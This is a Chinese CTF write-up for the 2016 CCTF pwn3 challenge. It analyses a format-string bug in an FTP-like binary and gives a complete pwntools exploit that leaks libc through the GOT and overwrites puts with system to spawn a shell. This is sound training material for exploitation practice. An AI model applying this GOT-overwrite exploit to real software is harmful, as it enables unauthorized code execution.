题目来自 ctf wiki,链接:https://github.com/ctf-wiki/ctf-challenges/tree/master/pwn/linux/user-mode/fmtstr/2016-CCTF-pwn3。
这道题对于我来说挺复杂的,也折腾半天搞了好久才懂。
前置知识
fmtstr_payload()
fmtstr_payload() 函数通过格式化字符串漏洞进行构造任意地址写入的 payload。
1
|
pwnlib.fmtstr.fmtstr_payload(offset, writes, numbwritten=0, write_size='byte') → str[source]
|
参数介绍:
offset 指定格式化字符串在栈中的偏移量。可以通过 gdb 中的 fmtarg 获取。writes 带地址和值的字典({addr: value, addr2: value2})numbwritten 已经写入的字节数write_size 要写入的字节大小: byte 一字节,short 两字节,int 四字节。默认为 byte
…………
分析程序


checksec 查看保护:
1
2
3
4
5
6
7
8
|
❮ pwn checksec --file=pwn3
[*] '/data/git/ctf-challenges/pwn/linux/user-mode/fmtstr/2016-CCTF-pwn3/pwn3'
    Arch:       i386-32-little
    RELRO:      Partial RELRO
    Stack:      No canary found
    NX:         NX enabled
    PIE:        No PIE (0x8044000)
    Stripped:   No
|
32 位程序,仅开启了 NX 保护。
先给可执行权限运行一下看看:
 上来就要我姓名,无论怎么输入都是输出 who you are? 然后退出。
进 ida pro 看看:
main 函数下函数调用蛮多,while 循环内部大致就是 3 个可能的选项。
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
|
int __cdecl __noreturn main(int argc, const char **argv, const char **envp)
{
  int command; // eax
  char s1[40]; // [esp+14h] [ebp-2Ch] BYREF
  int v5; // [esp+3Ch] [ebp-4h]

  setbuf(stdout, 0);
  ask_username(s1);
  ask_password(s1);
  while ( 1 )
  {
    while ( 1 )
    {
      print_prompt();
      command = get_command();
      v5 = command;
      if ( command != 2 )
        break;
      put_file();
    }
    if ( command == 3 )
    {
      show_dir();
    }
    else
    {
      if ( command != 1 )
        exit(1);
      get_file();
    }
  }
}
|
print_prompt 函数内部就是 printf("ftp>"); ,根据前面运行程序的输出,大致可以知道该程序是带登陆检测的 ftp 控制端。
 ask_username 函数下,将用户名字符串输入到 src,后面还遍历字符串对每一个元素进行自增操作。
之后将 src 的数据复制到 a1,a1 是 ask_username 的形参,一个字符串指针。
1
2
3
4
5
6
7
8
9
|
int __cdecl ask_password(const char *s1)
{
  if ( strcmp(s1, "sysbdmin") )
  {
    puts("who you are?");
    exit(1);
  }
  return puts("welcome!");
}
|
ask_password 函数最开始就进行字符串判断,s1 同样是字符串指针,和 ask_username 的 a1 是一样的。
这里如果 s1 不是 sysbdmin ,也就是输出不为 0 就退出程序。但因为前面对元素进行自增操作,所以正确的用户名可不是 sysbdmin ,而是对其每一个元素的值进行自减,即: sysbdmin。
 get_command 对控制台的输入值进行判断然后转换为整形 1/2/3。从这里可以看到程序有 3 种操作,分别是 get、put 和 dir。
put_file()
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
|
_DWORD *put_file()
{
  _DWORD *result; // eax
  _DWORD *v1; // [esp+1Ch] [ebp-Ch]

  v1 = malloc(0xF4u);
  printf("please enter the name of the file you want to upload:");
  get_input((int)v1, 40, 1);
  printf("then, enter the content:");
  get_input((int)(v1 + 10), 200, 1);
  v1[60] = file_head;
  result = v1;
  file_head = (int)v1;
  return result;
}
|
函数用于放入文件。
put_file() 返回 _DWORD,应该是地址。函数先给 v1 分配了 0xf4 (244)字节的内存空间,前 40 字节存储名字,41 ~ 240 字节存储信息,最后 4 字节是 file_head,存储了分配给 v1 指向的地址。最后这个函数返回了该 244 字节大小空间的首地址(不过返回值好像没有具体用途)。
该函数其实也有在表明这 244 字节空间具体的内容,也就是代表的结构体空间。而最后 4 字节指针有链表的感觉。
1
2
3
|
  v1[60] = file_head;
  result = v1;
  file_head = (int)v1;
|
这里有更新结点指针的操作,显然是链表无疑了。
show_dir()
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
17
18
19
20
21
|
int show_dir()
{
  int v0; // eax
  char s[1024]; // [esp+14h] [ebp-414h] BYREF
  int i; // [esp+414h] [ebp-14h]
  int j; // [esp+418h] [ebp-10h]
  int v5; // [esp+41Ch] [ebp-Ch]

  v5 = 0;
  j = 0;
  bzero(s, 0x400u);
  for ( i = file_head; i; i = *(_DWORD *)(i + 240) )
  {
    for ( j = 0; *(_BYTE *)(i + j); ++j )
    {
      v0 = v5++;
      s[v0] = *(_BYTE *)(i + j);
    }
  }
  return puts(s);
}
|
show_dir() 用于输出所有文件名。
带有两层的嵌套循环。乍看一下不是很好理解,有 *(_DWORD *) 和 *(_BYTE *) 按字节的强制类型转换很乱。
首先用 bzero(s, 0x400u); 对分配给 s 的 1024 字节做写 0 清空缓冲区操作,s 是字符串,写零也可以 更好的处理字符串结束点。
外层循环从 file_head(位于 .bss 段的 4 字节数据)开始,每次循环完 240 字节偏移并对其强制类型转换为 4 字节的指针并取值。
1
|
for ( i = file_head; i; i = *(_DWORD *)(i + 240) )
|
可知偏移 240 字节处是指针,有链表的感觉。而其终止条件是 i 为 0,显然,空指针可以被表示为 0。
内循环从 j = 0 开始,一直做 ++j 操作直到 i 做 j 偏移量按字节取地址的数据为 0 停止操作。众所皆知,char 的大小就是 1 字节,而字符串结束符正好是 \0 其可以看作是 0。
1
|
for ( j = 0; *(_BYTE *)(i + j); ++j )
|
从循环内的代码也可以知道,它不断在 s 的末尾插入 i + j 的数据,也就是文件名。
1
2
|
v0 = v5++;
s[v0] = *(_BYTE *)(i + j);
|
最后用 puts 输出 s 存储的内容。
从上面我们大致可以知道链表结点结构体的结构:
1
2
3
4
5
6
|
struct node
{
    char name[40];
    char content[200];
    struct node *next;
}
|
get_file()
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
17
18
19
20
|
int get_file()
{
  char dest[200]; // [esp+1Ch] [ebp-FCh] BYREF
  char s1[40]; // [esp+E4h] [ebp-34h] BYREF
  char *i; // [esp+10Ch] [ebp-Ch]

  printf("enter the file name you want to get:");
  __isoc99_scanf("%40s", s1);
  if ( !strncmp(s1, "flag", 4u) )
    puts("too young, too simple");
  for ( i = (char *)file_head; i; i = (char *)*((_DWORD *)i + 60) )
  {
    if ( !strcmp(i, s1) )
    {
      strcpy(dest, i + 40);
      return printf(dest);
    }
  }
  return printf(dest);
}
|
这个函数输出文件内容,首先需要输出文件名,然后遍历匹配字符串成功后通过偏移 40 之后将字符串复制到 dest ,然后输出 dest,可以看到这里的 printf 有很明显的格式化字符串漏洞可以利用。
综合分析可以知道程序整体的运行逻辑了。主要就是 3 个函数进行数据处理,在 get_file() 内存在格式化字符串漏洞,在 show_dir() 存在 puts() 栈溢出漏洞。
具体还需要再研究,不过附件给了 libc.so.6 应该是和 libc 有关。
pwn
格式化字符串漏洞还有 libc.so.6 提供了比较好的漏洞利用机会,可以用 get_file 泄漏 libc 的基址以此来运行所需函数。
格式化字符串甚至可以用于替换函数代码内容。
在最初检查保护的时候知道程序仅开启了 NX 保护,RELRO 仅有 Partial RELRO,可以在运行时候修改 got 表,通过格式化字符串漏洞借由 %hhn 就能对对应地址的数据进行修改,使用 pwntools 的 fmtstr_payload 函数可以非常快速的修改,比如通过 system 运行 shell,现在缺少的就是参数。和 system 相近参数的很显然可以是 puts(),也就是替换 puts 的 got 表地址就可以将调用 puts 变成调用 system。
依此循迹,发现 show_dir 的最后有 puts 函数,输出的是文件名。假如我们在文件名的开头放上 /bin/sh; 那么就可以直接调用 shell 了。运行程序发现最后插入的文件在 show_dir 的时候总是在最开始输出。
用 strings 筛选获得 libc.so.6 的版本:
1
2
|
❮ strings ./libc.so| grep "Ubuntu GLIBC"
GNU C Library (Ubuntu GLIBC 2.23-0ubuntu7) stable release version 2.23, by Roland McGrath et al.
|
用 glibc-all-in-one 获取 glibc 对应的 ld 版本,使用 patchelf 进行替换。
写个简单的 exp 将 printf() 的偏移计算出来。
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
|
from pwn import *

context.gdb_binary = '/usr/lib/pwndbg-gdb/bin/pwndbg'
context.log_level = 'info'

p = process('./pwn3')
pwn3Elf = ELF('./pwn3')
libcElf = ELF('./libc.so.6')

tmp = "sysbdmin"
name = ""
for i in tmp:
    name += chr(ord(i) - 1)

p.recvuntil(b"Name (ftp.hacker.server:Rainism):")
p.sendline(name.encode())

p.recvuntil(b"ftp>")
p.sendline(b"put")
p.recvuntil(b"please enter the name of the file you want to upload:")
p.sendline(b"test")
p.recvuntil(b"then, enter the content:")
p.sendline(b"AAAA" + b".%p" * 10)

p.recvuntil(b"ftp>")
p.sendline(b"get")
p.recvuntil(b"enter the file name you want to get:")
p.sendline(b"test")
p.interactive()
|
 偏移量为 7。如果使用 n$ 进行偏移,用 %s 获得地址指向的内容就可以获得 got 标上函数实际地址。
最后构造出来的 payload:
1
2
|
putGot = pwn3Elf.got["puts"]
payload = b"%8$s" + p32(putGot)
|
另外,因为 get_file 和 put_file 两个函数经常被使用,所以可以封装成函数方便调用。
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
|
def put(name: bytes, content: bytes):
    p.sendline(b"put")
    p.recvuntil(b"please enter the name of the file you want to upload:")
    p.sendline(name)
    p.recvuntil(b"then, enter the content:")
    p.sendline(content)

def get(name: bytes) -> bytes:
    p.sendline(b"get")
    p.recvuntil(b"enter the file name you want to get:")
    p.sendline(name)
    return p.recv()
|
调用 put 写入 payload,调用 get 执行漏洞,获得输出。因为 %8$s 会把从目标地址开始所有字节当作字符串读取直到遇到 \x00,所以还需要进行切片操作:
1
2
3
4
5
6
7
8
|
p.recvuntil(b"Name (ftp.hacker.server:Rainism):")
p.sendline(name.encode())
# gdb.attach(p)
payload = b"%8$s" + p32(putGot)
put(b"aaaa", payload)
putsAddr = u32(get(b"aaaa")[:4]) # 获取 put 地址
libcBase = putsAddr - libcElf.symbols["puts"]  # 获得 libc 基址
sysAddr = libcBase + libcElf.symbols["system"]  # 获得 system 地址
|
这样就获得了 system 地址存储在 sysAddr 中。
接下来是替换 got 表中 puts 的地址,使用 fmtstr_payload 直接生成 payload。
1
|
payload = fmtstr_payload(7, {putGot: sysAddr}) # 构造替换 putGot 内容的 payload
|
同样的流程:put -> get。
1
2
3
4
5
|
put(
    b"/bin/sh;", payload
)  # 读入参数,这里 name 为之后 system 的参数,payload 为运行 get_file 函数时注入漏洞

get(b"/bin/sh;")  # 调用 printf 漏洞替换地址
|
文件名写作 “/bin/sh;” 为了作为 puts 的参数。此时文件名整合起来为: /bin/sh;aaaa ,got 表内容也被替换。之后调用 show_dir 函数就能直接调用 system("/bin/sh") 进行 pwn。
1
|
p.sendline(b"dir") # 执行 puts 函数,跳转到 system 获取 shell
|
详细 exp:
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
|
from pwn import *

context.gdb_binary = "/usr/lib/pwndbg-gdb/bin/pwndbg"
# context.log_level = "debug"

p = process("./pwn3")
pwn3Elf = ELF("./pwn3")
libcElf = ELF("./libc.so.6")
putGot = pwn3Elf.got["puts"]

# 解密
tmp = "sysbdmin"
name = ""
for i in tmp:
    name += chr(ord(i) - 1)


def put(name: bytes, content: bytes):
    p.sendline(b"put")
    p.recvuntil(b"please enter the name of the file you want to upload:")
    p.sendline(name)
    p.recvuntil(b"then, enter the content:")
    p.sendline(content)


def get(name: bytes) -> bytes:
    p.sendline(b"get")
    p.recvuntil(b"enter the file name you want to get:")
    p.sendline(name)
    return p.recv()


p.recvuntil(b"Name (ftp.hacker.server:Rainism):")
p.sendline(name.encode())
# gdb.attach(p)
payload = b"%8$s" + p32(putGot)
put(b"aaaa", payload)
"""
%8$s 会把从目标地址开始所有字节当作字符串读取直到遇到 \x00
"""
putsAddr = u32(get(b"aaaa")[:4])  # 获取 put 地址
libcBase = putsAddr - libcElf.symbols["puts"]  # 获得 libc 基址
# print("=====\nlibcBase = ", hex(libcBase), "\n=====")
sysAddr = libcBase + libcElf.symbols["system"]  # 获得 system 地址
# print("=====\nsysAddr = ", hex(sysAddr), "\n=====")

payload = fmtstr_payload(7, {putGot: sysAddr})  # 构造替换 putGot 内容的 payload
"""
fmtstr_payload 本质还是 %hhn
在这里将 got 表的 puts 地址换成 system 地址
"""

put(
    b"/bin/sh;", payload
)  # 读入参数,这里 name 为之后 system 的参数,payload 为运行 get_file 函数时注入漏洞

get(b"/bin/sh;")  # 调用 printf 漏洞替换地址
p.sendline(b"dir")  # 执行 puts 函数,跳转到 system 获取 shell

p.interactive()
|
要善于运用 gdb 进行调试。
参考资料
- Pwntools Doc fmtser.fmtstr_payload
- Tut05: Format String Vulnerability